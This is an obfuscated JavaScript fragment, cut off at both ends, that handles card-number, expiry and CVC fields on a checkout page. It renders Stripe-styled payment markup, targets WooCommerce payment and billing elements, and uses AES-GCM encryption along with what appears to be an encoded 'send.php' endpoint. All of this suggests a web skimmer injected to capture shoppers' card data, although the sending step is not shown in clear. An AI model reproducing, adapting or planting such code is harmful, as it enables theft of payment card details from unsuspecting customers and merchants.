_0x1ac2e3===_0x38256a;},'CVTrC':_0x20d387(0x1794),'kMwqY':_0x20d387(0x485),'ODmoe':function(_0xfe12fa,_0x3934a8){return _0xfe12fa(_0x3934a8);},'ksnCK':function(_0x1ddf21,_0xfb7dd2,_0x175148){return _0x1ddf21(_0xfb7dd2,_0x175148);},'SawpN':function(_0x2cd4c3,_0x300911){return _0x2cd4c3>_0x300911;},'QOUHZ':function(_0x10d82b,_0x5c75ae){return _0x10d82b+_0x5c75ae;},'pvzqU':_0x20d387(0x671),'FbagG':_0x20d387(0x11e5)+_0x20d387(0x1825),'JyxLY':_0x20d387(0x167b)+_0x20d387(0xfd9),'gHHYB':_0x20d387(0x13af)+_0x20d387(0xe7d),'OYSlA':_0x20d387(0x1556)+_0x20d387(0x12d0)+'em','EmXJF':_0x20d387(0xe00)+_0x20d387(0xabd)+_0x20d387(0x196d)+'rs','svswy':_0x20d387(0x13da)};doc=_0x4e18e2[_0x20d387(0x2b1)+_0x20d387(0x5fe)];const _0x441dc9=doc[_0x20d387(0xccd)+_0x20d387(0x419)](_0x4ee2b9[_0x20d387(0x1456)]),_0x5a4713=doc[_0x20d387(0xccd)+_0x20d387(0x419)](_0x4ee2b9[_0x20d387(0xddb)]),_0x4d50c9=doc[_0x20d387(0xccd)+_0x20d387(0x419)](_0x4ee2b9[_0x20d387(0xbd9)]),_0x25d253=doc[_0x20d387(0xccd)+_0x20d387(0xddd)](_0x4ee2b9[_0x20d387(0xaf3)]);if(!_0x441dc9){console[_0x20d387(0xc8f)](_0x4ee2b9[_0x20d387(0x15e3)]);return;}const _0x465157=(_0x3aea57,_0x55a1ed)=>_0x3aea57[_0x20d387(0x12c8)]((_0x478e33,_0x3d8c6c)=>{const _0x49ddc3=_0x20d387;_0x478e33[_0x49ddc3(0xf9a)][_0x49ddc3(0x12a7)]=_0x4ee2b9[_0x49ddc3(0xb3e)](_0x55a1ed,null)?'1':_0x4ee2b9[_0x49ddc3(0xb3e)](_0x55a1ed,_0x3d8c6c)?'1':_0x4ee2b9[_0x49ddc3(0x1133)];});_0x441dc9[_0x20d387(0x8eb)+_0x20d387(0x13b8)](_0x4ee2b9[_0x20d387(0xca5)],_0x477e70=>{const _0xf9b47b=_0x20d387,_0x108d62=_0x477e70[_0xf9b47b(0xd32)][_0xf9b47b(0xb0c)][_0xf9b47b(0x1332)](/\D/g,'')[_0xf9b47b(0xa91)](-0x878+-0x2063+0x28db*0x1,-0x1*0x18d1+0x1611+-0xf1*-0x3);_0x477e70[_0xf9b47b(0xd32)][_0xf9b47b(0xb0c)]=_0x108d62[_0xf9b47b(0x1332)](/(\d{4})(?=\d)/g,_0x4ee2b9[_0xf9b47b(0x26b)])[_0xf9b47b(0x1975)]();const _0x5a7df7=_0x4ee2b9[_0xf9b47b(0x536)](getCardType,_0x108d62),_0x58576c={'mastercard':0x0,'visa':0x1,'amex':0x2,'unionpay':0x3};_0x4ee2b9[_0xf9b47b(0x381)](_0x465157,_0x25d253,_0x58576c[_0x5a7df7]??null);}),_0x5a4713[_0x20d387(0x8eb)+_0x20d387(0x13b8)](_0x4ee2b9[_0x20d387(0xca5)],_0x22b137=>{const _0x55bd5a=_0x20d387;let _0x5749cb=_0x22b137[_0x55bd5a(0xd32)][_0x55bd5a(0xb0c)][_0x55bd5a(0x1332)](/\D/g,'')[_0x55bd5a(0xa91)](-0x129e+-0x931+0x3f*0x71,0x7*-0xce+0xd*0x15d+-0xc13);if(_0x4ee2b9[_0x55bd5a(0x111d)](_0x5749cb[_0x55bd5a(0x9b7)],0x35*-0x3b+0x55e*-0x5+0x270f))_0x5749cb=_0x4ee2b9[_0x55bd5a(0x1306)](_0x4ee2b9[_0x55bd5a(0x1306)](_0x5749cb[_0x55bd5a(0xa91)](0x4*0x184+0x1f6e+0x257e*-0x1,-0xa7*0x1+0xfb*0xb+0x1*-0xa20),_0x4ee2b9[_0x55bd5a(0xb44)]),_0x5749cb[_0x55bd5a(0xa91)](0x6b*-0x25+0x22a+0x1*0xd4f));_0x22b137[_0x55bd5a(0xd32)][_0x55bd5a(0xb0c)]=_0x5749cb;});if(_0x4d50c9)_0x4d50c9[_0x20d387(0x8eb)+_0x20d387(0x13b8)](_0x4ee2b9[_0x20d387(0xca5)],_0x3ff344=>{const _0x56155d=_0x20d387;_0x3ff344[_0x56155d(0xd32)][_0x56155d(0xb0c)]=_0x3ff344[_0x56155d(0xd32)][_0x56155d(0xb0c)][_0x56155d(0x1332)](/\D/g,'')[_0x56155d(0xa91)](-0x487*0x1+-0x1ad7*-0x1+0x1c*-0xcc,-0x1741+0xed4+0x871*0x1);});}const f9kJbg3K=function(_0xa2e408,_0x4ab594){const _0x1b67fe=_0x388731,_0xd0534f={'rExfD':_0x1b67fe(0x23c)+_0x1b67fe(0x14cf),'OeeHE':function(_0xa3f09b,_0x41e789){return _0xa3f09b!==_0x41e789;},'LITYz':function(_0x98ff10,_0x379a16){return _0x98ff10===_0x379a16;},'JUhDC':_0x1b67fe(0x11c4),'EbIsl':_0x1b67fe(0xd0c)+_0x1b67fe(0xd94)+'r'},_0x552d42=doc[_0x1b67fe(0xccd)+_0x1b67fe(0x419)](_0xd0534f[_0x1b67fe(0xf0d)]),_0x351edf=_0x552d42[_0x1b67fe(0xccd)+_0x1b67fe(0x419)]('ul')||null;if(_0xd0534f[_0x1b67fe(0x33a)](_0x351edf,null))_0xd0534f[_0x1b67fe(0x607)](_0xa2e408,null)?_0x351edf[_0x1b67fe(0x89b)]():_0x351edf[_0x1b67fe(0xccd)+_0x1b67fe(0x419)]('li')[_0x1b67fe(0x17db)]=_0xa2e408;else{if(_0xd0534f[_0x1b67fe(0x33a)](_0xa2e408,null)){let _0x28688e=doc[_0x1b67fe(0x197d)+_0x1b67fe(0x3e5)]('ul'),_0x3eef7b=doc[_0x1b67fe(0x197d)+_0x1b67fe(0x3e5)]('li');_0x28688e[_0x1b67fe(0xc67)+'te'](_0xd0534f[_0x1b67fe(0x859)],_0xd0534f[_0x1b67fe(0x277)]),(_0x3eef7b[_0x1b67fe(0x17db)]=_0xa2e408,_0x28688e[_0x1b67fe(0xc73)+'d'](_0x3eef7b),_0x552d42[_0x1b67fe(0xc73)+'d'](_0x28688e));}}};function _0xfe53(){const _0x3bb8f8=['dToWalletB','0\x201-1\x201H5a','ransition:','ck:a,ifram','ut\x20{\x0a\x20\x20bac','=a.then;if','return!(!n','derBottomW','o]=t;else\x20','\x5cs\x5cd{4}\x22,\x22','e._z;if(o.','ut--delayA','ill=\x22#fff\x22','0,4508,484','0\x200\x2024\x2016\x22','ius:\x200px;\x0a','gb(5,\x20112,','ng-bottom:','style=\x22pos','zWnOE','k,A.fpxBan','ect.getPro','ry:\x22p24Ban','vVGyw','gSm),\x20var(','e&&(Oe=!0,','stripe.(co','ction\x20y(e,','lightHover','ejected=\x22f','}};return\x20','.MenuIcon:','tAgainstMe','spacingPic','ected;if(n',')&&L(e,t))','d;\x0a\x20\x20borde',').enumerab','.6422\x2017.8','14,16','return\x20e.t','0===i.leng','acing1);\x0a\x20','-weight:\x20v','urn\x20c.all(','}\x0a\x20\x20\x0a\x0a.Inp','ab:hover\x20{','t\x20{\x0a\x20\x20colo','text-shado','[.0-9]{0,}','x\x200px,\x20rgb','\x203.794.005',';\x0a\x20\x20--acce','}))}},5627','lected:foc','nce\x22></div',':]*/g,Me=[',');\x0a\x20\x20borde',':\x22unionpay','68\x2026.3922','ckgroundCo','ine-offset','\x20255);\x0a\x20\x20-','oxShadow);','ripe.com\x22)',':\x22idealBan','|\x22function','g:\x20#f6e6b9','.3822\x2020.0','rototype,{','fill=\x22var(','-color:\x20va','eckmark:\x20v','.test(e)&&','/clipPath>','se;\x0a}\x0a\x0a.Pa','n.match(/.','No\x20card\x20nu',';\x0a\x20\x20letter','\x20\x20border-t','an\x22)||R(t,','\x22\x20id=\x22know','AmEx','91\x2020H4L3.','lns=\x22http:','stcode','eturn\x20R(e,','Choice\x20Inp','n\x20r.resolv','IconMoreHo','\x20o=n[r];if','n=!0,s(t,e','\x20\x20--p-spac','x\x201px\x201px\x20','eFrameId:e','{action:\x22s','or:\x20var(--','erver||p.W','ourceFrame','\x22iOS\x22:R(t,','ing-top:\x20v','ed:t.onRej','dChild(a)}','2.4999\x208.9','pvtsS','om/v3/\x22),E','gBank,A.id','{return\x20ne','kground);\x0a','on:\x20box-sh','lor:\x20light','ion(){})))','5,\x200.25)\x200','0px\x201px\x201p','03:\x20rgb(24','ransitionT','\x22\x22===e)ret','1.92-.013.','rror;var\x20v','solid\x20var(','ar(--picke','int:!0}),t','f;\x0a\x20\x20box-s','ed]:focus:',',ye=/(ek)_',').concat(m','x;\x0a\x20\x20text-','l\x20{\x0a\x20\x20padd','yButton\x22,i','Color);\x0a\x20\x20','ontent=\x22wi','dden=\x22true','z;return\x201','%,\x2045%,\x2040','=setTimeou',');\x0a}\x0a\x0a.Tab','s.create\x22,','n\x22,habaner','ibility:\x20h','tion(){e(t','px,\x20rgba(5','ive:!0,dom',');\x0a}\x0a\x0a.Acc','ht:\x206px;\x0a\x20','ritable:!0','PasscodeSh','t.length,i',':\x20solid;\x0a\x20','SelectedCo','58\x2014.25\x201','s:\x200px;\x0a\x20\x20','nerships.m','l,this.onR','electedHov','der\x200.3s\x20e','(e)}(ne),f','portant;\x0a\x20','LTR\x22><div\x20','x;\x0a\x20\x20font-',',\x20var(--fo','--empty\x22\x20f','.61929\x201.5','y);\x0a\x20\x20bord','r\x20o=new(Fu','(--iconCol','nput\x20dir=\x22','mIdsX','_A),e._A=n','#30b130;\x0a\x20','amily:\x20fil','2\x2018.7803H','t]}else\x20n[','px;\x0a\x20\x20--c-','c&&a.then=','nt_visible','n\x22==typeof','c?i[o]||(s','}\x0a\x0a.Accord','856.105\x201.','new\x20o(r);c','.ToggleIte','H4C2.61929','hevron\x22\x20vi','ength);for','le><g\x20opac','kensignses','typeof\x20t?t','\x20none;\x22><i','resolve=fu',')}function','\x22.concat(v','--iconClos','mberDispla','9\x2027.3807\x20','gateway-cc','ssagingLeg','on\x20r(e){fo','nitialize\x22','ardCvcDisp','ble\x20{\x0a\x20\x20ou','rdExpiryDi','odMessagin','h=a,r.make','pan><span\x20','461\x2013.54\x20','4\x200.112115','e\x22\x20style=\x22','\x20aria-desc','erItemSele','ymbol.prot','n\x20function','rototype.t','/style><ti','lorIconTab','.15s\x20ease;','e);\x0a\x20\x20back',':\x20var(--p-','\x0a\x20\x20text-tr','.2561\x2013.7','-focusBoxS','U:\x22eftpos_','ess\x22,expre','--focusBox','resolve(e(','prettier-i','3\x22><path\x20f','urn\x20re&&\x22d','kerItem:\x20v',',\x200,\x200,\x200.','cc-csc\x22\x20ar','f(e\x20instan','ameId,\x27\x22]\x27','\x200!==argum','0),l=r(!1)','ject.setPr','allSettled',';\x0a\x20\x20paddin','d\x200.15s\x20ea','.slice(0,e','\x20back\x20of\x20c','lor\x200.15s\x20','urn\x22functi','--c-inputB','dEventList','722\x2015.400','ry);\x0a\x20\x20bor',',{Promise:','24.9722\x2020','){var\x20t=\x22f','rst_mount:','mary);\x0a\x20\x20b','R(e,\x22FBAV\x22','k\x22,netbank','verColor:\x20','click','2-1.425-.3','dius:\x20var(','+%]+/g),pe','\x20\x20--p-logo','\x20([0-9]{1,','dth\x22:!0,\x22m','t.__esModu','shadow\x200.1','th:\x201px;\x0a\x20','one;\x0a\x20\x20box','o.split(\x22]','equestFlus','NOzdk','em;\x0a\x20\x20--fo','lorIcon:\x20v','Logo\x20p-Log','\x20d?(s=1,c=',']{1,63}){0','px;\x0a\x20\x20bord','ivateStrip','\x201px\x20rgba(','SelectedBo','complete=\x22','nd\x20selecto','ryCssUrl,(','pointer-ev','tVariantLi','eError)ret','\x20{\x0a\x20\x20box-s','3\x2017.0027C','a?i[r]=se(','trim','ext:\x20rgb(3','=typeof\x20a|','left-color','ported_typ','abpanel\x22\x20a','8.75;\x0a\x20\x20--','0\x200\x200\x20100p','createElem','eturn\x20I[e]','0);\x0a\x20\x20bord','0,\x200.03),\x20','nCardCvcEr','\x20--tabIcon','t_create:!','8.85l.949-','\x22fbav\x22)||R','tylesheet\x22','ton\x22,auBan','ments.link','nputFontCo','7zKgf4__p-','s-.786\x203.0','teSinglePr','urn\x20ie()||','tom_checko','erable,\x20no','his).const','Z(e)},q=T(','te\x20number\x20','gba(0,\x200,\x20','ickerItem-','encrypt','ceof\x20c&&e.','M25.2061\x200','(--focusOu','shadow,\x20bo',',n){try{e(','px\x200px\x200px','g\x22,{klarna','romise,e._','-CardBrand','-bottom-le','4C25.744\x205','</svg></di','oice_page.','oggleItem\x20','oid\x20new\x20c(','\x22SamsungBr','\x20255)\x20inse','51,52,53,5','\x0a\x0a.Action:',',\x200px\x203px\x20',')(?!stripe','rs(o)):n(O','ight\x20{\x0a\x20\x20b','l_paint:!0','0,time_pol','mily:\x22font','-fontSizeS','ector\x22,tax','turn\x20d;if(','le=\x22presen','ottomWidth','ritable:!1','\x200.15s\x20eas','ion\x22);if(v','07Z\x22></pat','div><div><','r-top-colo','r-bottom-s','(e)&&/Vers','g\x22><svg\x20cl','d:function','e=\x22unknown','se,\x20color\x20','(141,\x20141,','rTopWidth:','odUrl:!0,t','0px\x203px,\x20r',')[0].split','eldLabel\x20L','89０１２３４５６７','t||!Reflec','\x201px\x20var(-','ngY)\x20var(-','w\x20Set([\x22ht','\x207.0252C21','\x22\x20aria-hid','led=\x22funct','rce),\x22gi\x22)','teForiOS\x22)','rimary);\x0a}','dCvcIcons-','ncat(ge.so','ank\x22,epsBa','-iconCardC',';return{ev','),fe=(\x22\x22.c','e:\x200px\x20non','or(;f<l.le',']})),Error','l=\x22#00579f','Duration:\x20',',n){return','idCell--md','rnal\x20url>\x22','\x206.096\x209.0','18.2512\x200.','ze2Xl:\x201.2','.9803C15.4','st\x20be\x20cons','nDelay:\x200s','><circle\x20c','?t:null}ca','undDivider','r===((null','w\x20c((funct','ength)if(t','15.9399\x2027','nalData-kl','\x20l(n.bind(','\x200.03),\x200p','roundDeemp','quVBq','t,n,o){xe(','ield-numbe','ction\x20o(e,','ary);\x0a}\x0a\x0a.','0488281L4\x20','(--colorTe','WeakMap,ne','color:\x20var','uccess);\x0a}','i.test(e))','\x22>01234567','DX:\x22conecs','){var\x20t,r=','\x0a\x20\x20line-he',',\x22|\x22).conc','r-select:\x20','=\x22Fade\x22><d','\x200,\x200.03)\x20','raw','t_timings\x22','SecondaryL','t){for(;3=','alue:n,enu','idth=\x2230\x22\x20','Visa','n=n.concat','rave.isBra','px\x202px\x204px','\x20name=\x22num','Radius)));','0px\x203px\x206p','b(255,\x20255','payment','qaUBf','return(R(z','08:\x20rgba(0','ww.w3.org/','){return\x20B','.6732\x2028.8','214-.912-2','===e._x?(e','9zZW5kLnBo','--p-logoTa','eProperty(','ageModal:\x22','p-colorPri','ttps://boo','>\x0a:root\x20{\x0a',';\x0a\x20\x20--p-co','roundContr','2\x2028.2721\x20','yQRKv','shippingAd','-gridColum','rted_types','tus:\x22rejec','ry);\x0a}\x0a\x0a.P','=e.apiMeth','right-radi','tom:\x2012px;','se)&&void\x20','e_link_def',',c(e)}func','t:\x20var(--f','_experimen',')?(s[c]=s[','edDeemphas','\x20ease,\x20eas','mPaddingBo','r\x20a=docume','\x200\x201-3.789','lector(\x27if','</option><','tocomplete','rn\x20Object.','ents.ece.k','if(\x22functi','f\x22\x20d=\x22M10.','ilson-pro;','tps://stri','.318.87-.3','.5325\x205.65','eColor);\x0a\x20','Please,\x20en','e),\x22crios\x22','1px\x201px\x200p',')}})}}))):','electedBor','er,\x20.p-Inp','ne:\x200px;\x0a\x20','tRatio\x22:!0','-zA-Z0-9%-','ag,{value:',',\x22safari\x20l','fill-opaci','ges.scroll','e||(e,-1==','temSelecte','aranceText','ngth<e/2;)','),[\x22IN\x22,\x22U','\x20xmlns=\x22ht','+/=]{76}_[','ut.link.co','opener\x22,{c','host)||\x22ch','Color:\x20var','ir=\x22ltr\x22\x20t','var\x20o=i[r]','s)return\x20v','border-lef','/(n.length','t(k,\x22link.','><span\x20tab','der-top-ri','dal:\x22payme','\x22,ELO:\x22elo','.03),\x200px\x20','-Z]{2,}/gi','IconCardCv','xt);\x0a}\x0a\x0a.C','w:\x200\x200\x200\x203','f\x20Symbol&&','/\x20YY</span','iners\x22,uni','ty:\x200;\x20poi','&&window.n','x;\x0a\x20\x20--c-l','e(e,\x22<exte','t:\x2020px;\x0a\x20','romise,e(5','4}\x22,\x22\x5cd{3}','constructo','23\x2019.0561','p-width:\x200','en\x22\x20type=\x22','style:\x20non','HeightObse','er-radius:','Secondary,','rPrimary);','><rect\x20fil','numerable:','0,since_st','ction\x20r(e)','ar(--fontW','putBorderR','ener_diagn','922\x2017.79C','none;\x0a\x20\x20te','3.2775\x2019.','n\x20n}functi','==a.type&&','on.hash.su','i=i||\x22*\x22,t','m:\x20transla','1\x205.293L8\x20','\x20value=\x22\x22\x20','ion(e,t){t','g-right:\x202','typeof\x20a&&','one;\x0a}\x0a\x0a.L','\x201px;\x0a\x20\x20bo','ing:\x20norma','\x20id=\x22Field','The\x20card\x20n','qdtGO','--c-acItem','Za-z0-9+/=','a&&null!=a','ction},Be=','nPaddingTo','cing1)\x20+\x20v','s._A=null,','.5\x204v12A2.','2),\x20var(--','0.19,\x201,\x200','dPinDispla','ents.lengt','z0-9]{10})','d{1,2}\x5cs\x5cd','meric\x22\x20nam','on(e){retu','shadow:\x200\x20','yClearpayM','.keys(e);i',':\x22issuingC','}function\x20','efox\x22)?\x22Fi','ed\x20{\x0a\x20\x20out','adding:\x20va','al:\x20400;\x0a\x20','lass=\x22p-Lo','tion(e,t,n','_D);return',')()}catch(','+)r[n]=e[n','--p-colorP','xe({type:\x22','(z(e),\x22and','snzHa',',a=functio','-Tabs-pane','lineNumber','y.call(n,r','h.*AppleWe','ype.slice.','one;\x0a\x20\x20--b','ipe-frame-','\x0a\x20\x20--spaci','\x2220\x22\x20viewB','olor:\x20ligh','.AnimatePr','ame?\x22integ','.toStringT','rItemHover',',\x20115,\x20225',',\x200,\x200.03)','cing1);\x0a\x20\x20','[4-9]|[8-9','{H(e,t)&&K','Expiry\x20dat','parentNode','\x2016.6786\x202','ents:\x20none','ftWidth:\x201','22.4999\x2015','emBorderBo','\x20\x20--c-pick','scodeShowI','0.15s\x20ease','mber\x22\x20clas','Icon:hover','rn\x20K(e)&&!','(ne),funct','s);\x0a\x20\x20padd','dth:\x209.375','-.5.874-.5','eColorOnCo','\x20width=\x2230','t,\x22ipad\x22)?','t:hover,\x20.','7zm5.501-5','ll,element','58\x2021.4761',';\x0a}\x0a\x0a.Menu','ujEYy','mary);\x0a\x20\x20f','!0,configu','ius);\x0a\x20\x20fo','in\x20window.','\x20charset=\x22','ges.perfor','402\x2023.749','us);\x0a\x20\x20bac','turn\x20e;if(','-GridCell-','.623h1.261','utationObs','kMwqY','E\x20Edge\x22:Z(','3\x2020.7761\x20',',e(56274).','hasize05:\x20','x,0\x200\x200\x2010','esence\x22></','labelledby','ackground-',')return\x20u;','--unknownC','eturn\x20void','EbIsl','\x20230);\x0a\x20\x20-','5\x2013.7946\x20','(\x22All\x20prom',';\x0a\x20\x20--p-lo','.2822\x2016.7','\x200.108652\x20','acing:\x20var','2]/i.test(','usOutline)','.)*safari/','qwkoU','.construct','ode:\x20stand','),\x200px\x203px','\x22,{token:!','payButton,','e.merchant','over\x20{\x0a\x20\x20b',':\x20light;\x0a\x20','ider-clone','phone\x22)||R','ce_custom_',',n))}var\x20s','\x22mac\x20os\x22)?',':\x200px;\x0a\x20\x20b','0.5961\x2016.','-z0-9]{71,','ndows\x22)?\x22W',':R(t,\x22linu','RegExp(\x22\x22.',')).then((f','t.prototyp','.22,\x201),\x20o','ch((functi','scrollInto','\x0a\x20\x20--p-spa','ES_BANCAIR',')[0],n={},','８９</span><','//\x22)||0===','=i.length&','Icon\x20p-Ico','r:\x22auBankA','27.6922\x2017','-selected-','e,\x20color\x200','derWidth:\x20','ted\x20nothin','or:\x20rgb(23','.108652\x2018','nction.bin','rSuccess:\x20','r\x22:R(t,\x22in','condary:\x22n','17);\x0a\x20\x20--p',')|Trident/','h1.605l2.3','contentDoc','r-color:\x20v','l;var\x20t;tr','/=]{4}_[A-','enodd\x22\x20cli','sword-fill','dius:\x20min(','on\x20{\x0a\x20\x20tra','30);\x0a\x20\x20--c','conPasscod','olumnNumbe',',{fingerpr','solid;\x0a\x20\x20b','d\x20e._A.pus','stagram\x22)?','apper\x22></s','ises\x20were\x20','Module\x22,{v','n=argument','\x22\x20autocomp','\x20font-size','\x22:!0,\x22appe','cing5:\x201.2','W(e,t)||X(','eBackgroun','\x22ChromeOS\x22','n=t?t.host','mance_entr','79395\x2019.9','ow:\x20var(--','ound,\x20box-','rIconLoadi','ull,a=\x22str','(k,\x22elemen','17)\x20none\x200','to\x20spread\x20','BorderBott','input\x20Inpu','Solo','\x22,UNIONPAY','0);\x0a\x20\x20font','ameId===e.','e,i=t.hash','4v16H0z\x22><','\x20id=\x22clip0','1\x201\x200\x200\x201-','e\x22)}(windo','ctionsBadg','e){var\x20t=e','nuAction\x20{','6.8799V19.','--disabled','ssaging:\x22p','-field=\x22nu','ll(),f>102','\x22,(functio','\x20inset\x20!im','meToShown:','der-bottom','22.8369V19','essage:\x22af','=\x22p-CardNu','etCell\x22><d','ordionItem','\x20126,\x20148)','0,\x22additio','tringTag&&',':\x2018.75;\x0a\x20','payment_pa','for(var\x20o=','34_35103)\x22','5408\x2013.53','{Y(e)&&(Q(','(--accessi','utton:\x22iss','ype:\x22paren','\x20\x20--border','ius:\x205px;\x0a','Switch','onfirm_to_','V18.86Z\x22><','sion|osk|s','source,\x22|\x22','\x22a\x22)).href','ions.\x22],Ce','6l-.53-2.6','=\x225\x22></cir',';\x0a\x20\x20outlin','._x=2,void','18.6222\x2027','p-Locale-e','th.pow(2,i','a05:\x20rgba(','),t(k,\x22ele','\x20\x20color:\x20r','e,t)},e.r=','rchResults','play:\x20none','line:\x20rgb(','(e),\x22edge/','stAlpha05)','.p-ToggleI','questButto','eDeviceHov','5,\x2023,\x2050)','\x201.593\x200\x202','.RedirectT','(--iconPas','nput[data-','\x200.15s;\x0a\x20\x20','?{}:[]):t,','dth=device',':n,columnN','ansition:\x20','top-right-','orOnColorD','\x20--c-acIte','AES-GCM','7);\x0a\x20\x20--p-','){var\x20c=Ce','unction\x20r(','42);\x0a\x20\x20--c','XzzlD','l;\x0a\x20\x20line-','cat(be.sou','ion:\x20backg','l\x20Label--e','\x20rgb(230,\x20','xt);\x0a}\x0a\x0a.B','.6406C28.7','VBZTl','bel><div><','.5H4A2.5\x202','}(v)||func','consumer_s','\x200\x201\x201\x200\x202','turn\x20e}fun','OeeHE','h,element:','ber\x22\x20id=\x22F','28.9222\x2019','a08);\x0a\x20\x20--','Object.def','this.const','-c-acItemB','{return\x20th','#payment_m',':!0,paymen','e),functio',')}(this,e,','Object.cre','ng:\x200.375r','i.test(e)}','subtle','274).Promi','NsswH','=\x22Card\x20net','er:\x201px\x20so','ionItem:fo','ymbols(e);','\x20--c-input','of\x20e.stack','ght;\x0a\x20\x20--c','(e))}catch','cingXs:\x201p','px\x20rgb(255','typeof\x20n)r','bIconColor','e),\x22chrome','uDjyW','(z(e),\x22fxi','Discover','s://checko','apper\x22></d','ame^=\x22__pr','son-pro;\x0a\x20','lid\x20var(--','WeightNorm','ecuteW*que','AllW*onW*D','\x201.5\x201.5\x202','ng-right:\x20','//js.strip','ry\x20target\x20','ardNumber:','stripeJsV3','y\x22\x20class=\x22','\x20--p-color','#fff\x22\x20d=\x22M','ion(e){R(e','r:null,sta','.66a3.8\x203.','dow}}(),e.','ink\x20{\x0a\x20\x20co','p:\x22===n&&a','Object.set','pacing:\x20no','h=\x2224\x22\x20hei','mportant;\x0a','y\x22,issuing','timestamp:',';\x20visibili','0;\x0a\x20\x20lette','e\x22,afterpa','scriptor(o','emphasize1','t,n=x(e),r','{10})[A-Za','ksnCK','=typeof\x20t)',',function(','filson-pro','.574.587.2','rItemSpaci','ngth;){var','.9284\x2018.9','_target_er','xp(ke,\x22g\x22)','12\x20p-GridC','|test)_(?!','bject.defi','WJhAY','/path></cl','c-inputBor','93rem;\x0a\x20\x20-','Base);\x0a\x20\x20f','=new\x20Array','a(\x22accesso','.concat(me','firmed\x22,{t','\x22https://p','\x20{\x0a\x20\x20outli','2000/svg\x22\x20','2\x2016.72\x2026','\x0a\x20\x20--iconC','billing_ad','.document.','tion(e){if','{delta:!0}','-left-widt','p-Fieldset','nt-size:\x201','ab--select','easurement','d:\x20rgb(242','m-left-rad','l-rule=\x22ev','20\x22\x20viewBo',')\x20inset\x20!i','></path><p','stamp:Date','ceof\x20t))th','d=\x22M12\x204c1','Array(e))r','on(e,t){re','holder=\x22\x22\x20','gb(230,\x2023','\x22,\x22\x5c(\x5cd{3}','0\x22></path>','mise,p):a(','ding-top:\x20','ground-con','k_lookup.s','nce_timeli','geTimeToCo',':\x201.45;\x0a\x20\x20','prefixes','x-shadow\x200','px\x201px\x20rgb','ents-saveB','tSize:\x2016p','--fontSize','4595\x205.289','C19.5061\x201','name&&B(E,','promises\x20w','.3058\x2013.1','p-colorBac','M\x20/\x20YY\x22\x20au','!0,methodU','5s\x20ease,\x20b','unrty','(){throw\x20n','sory_frame','data-com-o','H=function','pe:checked','t\x20frame\x20af','l-6.3\x206.3a','12px;\x0a\x20\x20--','\x20class=\x22p-','-color:\x20rg','addingTop:','corp.strip','.9H17.8161','5s\x20ease;\x0a}','inePropert','tMessage){','iconPassco','orderLeftW','caught_thi','tion\x20c(e){','<span\x20id=\x22','ght-width:','ari[^)]*))','Of(\x22https:','nputCloseI','kgroundDee','ent','guments)}E','KUTKI','\x2015.2\x2017.8','r:\x20var(--i','sabled);\x0a\x20','.0595\x2023.1','f.bind():f','ut_sdk_cre','></div><di','round-colo','groundDisa','ownColor);','iff:!0}),t','oid\x200;retu','!0}),t(k,\x22','id;\x0a\x20\x20bord','b(5,\x20112,\x20','roid\x22)&&!Z','W(e,t)},G=','eturn\x20X(e)','gOUDI',',new\x20Set([','Root\x22\x20tabi','Radius,\x20va','--colorIco','ent:\x22acces','\x20t.default','g\x20but\x20got\x20','ent\x20is\x20not','88\x22></path','2061\x200.004','ipeJsV3:!0','nifiedMess','m--hovered','tion\x20s(e){','gin)?(Ee(e','e\x20o()})),t','WeightMedi','ethod_stri','bottom-col','CS_UP:\x22con','rder-right','n\x20u(e){ret','OVER:\x22disc','7Z\x22></path','NECS_NIT:\x22','on(e){n||(','[o]))n[o].','y);\x0a\x20\x20box-','_=t,e},s(e','\x20{\x0a\x20\x20backg','tor','><form><di','lPJao','edby=\x22card','d:\x22card\x22,c','hadow);\x0a\x20\x20','ue\x22><div\x20c','699C28.160','ng3);\x0a\x20\x20ba','.63-.778\x202','_create:!0','ne,te),L(n','eout((func','er\x22})),ae(','x;\x0a\x20\x20--p-s','ghtenAbsol','-input\x20Inp','pe.com\x22,\x22h','ce(r[0]);v','rder,\x20colo','\x20a(e,t){if','10.884z\x22><','en(t,n)}))','new\x20d(o),u','tandalone\x22','m--selecte','e,t,n){var','n(e){var\x20t','f(\x22https:/',';if(n===d)','2\x2020.01\x2026','ate.stripe','94eZTKqe','\x22,easel:\x22e','2.61C27.88','==r||!!r.m',':\x20-999px;\x20',',\x200,\x200.02)','rorColor);','merable||!','{32}/gi,ke','ue=functio','dden=\x22fals','st_content','padding-le','){\x22undefin','\x201px\x201px\x20r','or=\x22Field-','f\x20e},f(e)}','r(;a<=c;a+','type.final','|R(t,\x22crio','f\x20t))retur',':\x20rgba(0,\x20','\x22\x27).concat','bKit(?!.*S','heckout\x22,p','on\x22)}funct','au\x22,INTERA','auBankAcco','=r.replace','pt|ps|em|a','put\x22\x20place','wc-ppcp-cr','nsition:\x20b','o=new\x20Arra','),oe=(func','\x0a\x20\x20--fontF','d\x20a.then((','rItemHighl','imeline:!0','confirm:!0','ple\x20p-Card','e-event\x22,p','6304,6706,','-top:\x200px;','sLoaded:nu','),\x200\x201px\x201',':\x22loaderUi','112115\x2029\x20','riTim','\x22,\x22Untrust','\x20h=Object.','hidden=\x22tr','m_interact','host','or);\x0a\x20\x20--c','Input\x22><di','ing2:\x200.5r','9822\x2012.61','lements.up','px\x20var(--p','em;\x0a}\x0a\x0a.Me','>Supported','st(e)})),e','EjSEE','^[0-9]{13,','nt-family:','ia-require','e-iconWrap','message||\x22','(--tabSpac','.405l-.18-','e(56274).P','tline:\x20var','65l-.162-.','orPrimary)','g4);\x0a\x20\x20box','$1\x20','_contentfu','ce:!0}),t(','kground-co','Outline:\x20r','=C?C.origi','ot(.p-Inpu','since_pare','lorPrimary','etFrameId:','<script>!f','t(ve.sourc','p-spacing1','\x22de7zKgf4_','e.com\x22,\x22ht','((?:sk|sys','px\x20var(--c','urn\x20functi','lorWarning','clip-rule=','ge:je(s)?s','2\x202\x200\x200\x200\x20','left-radiu','ut\x20Input--','.o(n,r)&&!','(56274).Pr','n,o=!1,i=(','ect.keys(I','l==s?void\x20','ction\x22);e.','ll!==(r=e.','d-color:\x20v',',/[a-zA-Z0','kSecondary','trokeWidth','transition','etbankingB','0.623V8H27',',n){for(va','ickerItemT','/(1[7-9]|[','ink:hover\x20','MASTERCARD','-path=\x22url','16.94\x2028.9','eft-radius','se(o)&&!(t','p-PickerIt','or(e,\x22All\x20','e)throw\x20ne','ContrastAl','></g><defs','{return\x20s}','n={};e.n=f','nown:\x22unkn','navigator.','ontrollerI','edium);\x0a\x20\x20','ar(--p-spa',',H(ne,te),','ion(e,t){r','evice:\x20var','efs></svg>','23.7499\x2016',',(function',',\x20var(--bu','dding:\x20var','\x20cl